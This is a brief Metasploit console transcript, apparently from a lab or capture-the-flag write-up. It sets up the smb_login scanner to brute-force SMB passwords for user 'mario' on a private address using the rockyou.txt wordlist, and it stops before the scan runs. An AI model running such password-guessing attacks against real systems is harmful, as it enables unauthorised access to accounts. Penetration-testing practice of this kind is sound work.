 msf6 auxiliary(scanner/smb/smb_login) > set RHOST 10.0.3.6
RHOST => 10.0.3.6
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser mario
SMBUser => mario
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) >